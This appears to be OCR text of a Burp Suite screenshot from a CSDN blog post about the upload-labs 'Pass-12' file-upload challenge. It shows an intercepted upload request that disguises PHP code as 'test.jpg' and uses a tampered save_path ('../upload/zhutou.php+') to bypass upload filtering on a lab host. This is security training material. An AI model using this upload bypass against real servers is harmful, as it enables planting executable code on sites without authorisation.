 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts CO2
Intercept HTTP history WebSockets history Options
Request to http://10.10.16.131:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /Pass-12/index.php HTTP/1.1
Host: 10.10.16.131
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------191691572411478
Content-Length: 431
Origin: http://10.10.16.131
Connection: close
Referer: http://10.10.16.131/Pass-12/index.php
Upgrade-Insecure-Requests: 1
-----------------------------191691572411478
Content-Disposition: form-data; name="save_path"
post参数
../upload/zhutou.php+
-----------------------------191691572411478
Content-Disposition: form-data; name="upload_file"; filename="test.jpg"
Content-Type: image/jpeg
<?php
phpinfo();
?>
-----------------------------191691572411478
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------191691572411478--
行者匠心
https://blog.csdn.net/LZHPIG